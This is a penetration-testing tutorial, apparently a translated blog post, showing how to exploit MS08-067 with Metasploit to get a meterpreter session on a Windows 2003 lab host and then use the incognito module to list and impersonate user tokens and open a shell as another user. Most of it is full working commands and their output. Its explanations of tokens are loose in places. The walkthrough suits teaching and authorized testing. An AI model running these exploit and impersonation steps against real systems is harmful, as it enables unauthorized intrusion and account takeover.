When you log into a system, the users in the system have permission and authorization rules called tokens. These rules are similar to cookie files called cookies used in web applications. The first time the user connects to a service on the network, he logs in with his username and password. When logged in, the system identifies a token to this user. You will now be able to use the service in the system without entering the password repeatedly until the computer is turned off. During the pentest process, the use of these tokens and their powers by capturing them is called the incognito process. Token permissions are divided into two. These are called delegates and impersonates.
Delegate: token permissions are used as declarators. They are used for operations in the form of remote desktop connections in interactive sessions.
Impersonate: token permissions are personally generated and used for non-interacting services. You can think of it as connecting to a network folder, for example.
File servers are a very rich source of information for these token permissions. When you acquire a token on the target system, it is no longer necessary to know the password of that user to connect to service because authorization has already been done and the authorization check is done in the background, relying on the token permission. When the meterpreter shell is opened in a system, the available token list should be checked.
Meterpreter Login
In the example below, we will first configure the necessary settings using the ms08_067_netapi module and provide a login.
omer@kali:/$ msfconsole

msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.254.32
rhosts => 192.168.254.32
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] 192.168.254.32:445 - Automatically detecting the target...
[*] 192.168.254.32:445 - Fingerprint: Windows 2003 - - lang:Unknown
[*] 192.168.254.32:445 - Selected Target: Windows 2003 SP0 Universal
[*] 192.168.254.32:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.254.32:4444
[*] Sending stage (176195 bytes) to 192.168.254.32
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.254.32:4444) at 2020-10-14 02:36:35 -0400
meterpreter >

Installing the Incognito Module
After we succeed to login meterpreter, we need to use the incognito module. Since the incognito module is a module belonging to meterpreter, we activate the module with the “use incognito” command. Then, when you issue the help command, you can see commands specific to the incognito module.
meterpreter >use incognito
Loading extension incognito...Success.
meterpreter > help
Incognito Commands
==================
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter >


List of Tokens in the System
After loading the incognito module in meterpreter, we can check the list with the `list_tokens` command. Even Administrator users may not have access to some of the token permissions listed. The type of SYSTEM token permissions we are most interested in are.
meterpreter >list_tokens -u Delegation Tokens Available ======================================== NT AUTHORITY\LOCAL SERVICE NT AUTHORITY\NETWORK SERVICE NT AUTHORITY\SYSTEM SRV2003\omers Impersonation Tokens Available ======================================== NT AUTHORITY\ANONYMOUS LOGON meterpreter >
impersonate_token

If you notice the SRV2003\omers in the list above, it is in the Delegation list. You need to customize it by making it Impersonation. For this, we will use the impersonate_token command. Be sure to use the two \\ signs when entering the command. Although \ is the only one in the list, two must be entered when entering the command.
When the command ended successfully, when we checked the user identity with getuid command, we got the result Server username: SRV2003\omers.
meterpreter >impersonate_token SRV2003\\omers [+] Delegation token available [+] Successfully impersonated user SRV2003\omers meterpreter > getuid Server username: SRV2003\omers meterpreter >
Opening a Shell with a New User
In Meterpreter, we can log in at the command line with the command “execute -f cmd.exe -i -t” and we can look at the Windows user-ID with the “whoami” command. Here, the -i option means interact *, that is interactive, and the -t option refers to using the SRV2003\omers token permission we have just acquired.
meterpreter > shell
Process 2204 created.
Channel 1 created.
Microsoft Windows [S�r�m 5.2.3790]
(C) Telif Hakk� 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
srv2003\omers
C:\WINDOWS\system32>

You may come across token permissions that you may encounter on personal computers more often on server computers. The list will be longer since many services on servers run interactively and with multiple users. Among them, you can try the most authorized token permissions.




